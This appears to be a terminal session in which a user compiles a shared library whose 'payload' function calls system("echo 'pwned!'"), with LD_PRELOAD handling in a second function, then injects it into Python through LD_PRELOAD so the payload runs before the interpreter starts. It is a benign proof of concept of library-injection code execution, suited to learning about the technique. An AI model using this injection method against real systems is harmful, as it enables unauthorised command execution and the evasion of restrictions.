 # pxy @ LAPTOP-UBIEP4K5 in ~ [15:02:29] C:1
$ gcc -shared -fPIC getpid.c -o getpid.so
getpid.c: In function ‘payload’:
getpid.c:4:5: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    4 |     system("echo 'pwned!'");
      |     ^~~~~~
getpid.c: In function ‘exec’:
getpid.c:8:9: warning: implicit declaration of function ‘getenv’ [-Wimplicit-function-declaration]
    8 |     if (getenv("LD_PRELOAD") == NULL){
      |         ^~~~~~
getpid.c:8:30: warning: comparison between pointer and integer
    8 |     if (getenv("LD_PRELOAD") == NULL){
      |                              ^~
getpid.c:12:5: warning: implicit declaration of function ‘unsetenv’ [-Wimplicit-function-declaration
   12 |     unsetenv("LD_PRELOAD");
      |     ^~~~~~~~
# pxy @ LAPTOP-UBIEP4K5 in ~ [15:11:37]
$ LD_PRELOAD=./getpid.so python
pwned!
Python 2.7.17 (default, Oct 19 2019, 23:36:22)
[GCC 9.2.1 20191008] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>